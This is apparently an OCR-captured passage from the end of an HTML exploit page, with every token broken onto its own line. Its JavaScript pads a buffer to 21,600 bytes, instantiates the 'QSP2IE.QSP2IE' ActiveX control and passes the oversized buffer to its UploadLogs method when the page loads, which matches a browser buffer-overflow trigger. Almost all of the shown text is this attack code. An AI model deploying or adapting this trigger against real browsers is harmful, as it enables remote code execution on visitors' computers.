
while
(
buf
.
length 
<
21600
)
 buf 
=
buf 
+
unescape
(
"%0A%0A%0A%0A"
)
;
var
 obj 
=
new
ActiveXObject
(
"QSP2IE.QSP2IE"
)
;
//{E473A65C-8087-49A3-AFFD-
C5BC4A10669B}
	obj
.
UploadLogs
(
"http://"
+
 buf
,
""
)
;
}
</
script
>
</
head
>
<
body
onload
=
"
JavaScript: return 
Check();
"
>
</
body
>
</
html
>